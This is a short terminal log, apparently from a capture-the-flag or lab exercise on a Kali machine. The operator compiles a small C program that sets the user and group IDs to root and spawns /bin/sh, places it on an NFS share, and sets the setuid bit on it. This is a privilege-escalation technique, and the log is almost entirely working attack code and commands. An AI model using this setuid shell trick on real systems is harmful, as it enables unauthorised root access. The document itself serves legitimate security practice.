 ┌──(root💀kali)-[/mnt/nfs]
└─# gcc suid.c -static
suid.c: In function ‘main’:
suid.c:2:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    2 |     setgid(0); setuid(0);
      |     ^~~~~~
suid.c:2:16: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    2 |     setgid(0); setuid(0);
      |                ^~~~~~
suid.c:3:5: warning: implicit declaration of function ‘execl’ [-Wimplicit-function-declaration]
    3 |     execl("/bin/sh", "sh", 0);
      |     ^~~~~
suid.c:3:5: warning: incompatible implicit declaration of built-in function ‘execl’ [-Wbuiltin-declaration-mismatch]
┌──(root💀kali)-[/mnt/nfs]
└─# ls
a.out  asdf  bash  cp  esc.sh  find  flag1.txt  libc.so.6  sh  shell.php  suid.c  test
┌──(root💀kali)-[/mnt/nfs]
└─# chmod +s a.out
┌──(root💀kali)-[/mnt/nfs]
└─# cat suid.c
int main(void) {
    setgid(0); setuid(0);
    execl("/bin/sh", "sh", 0);
}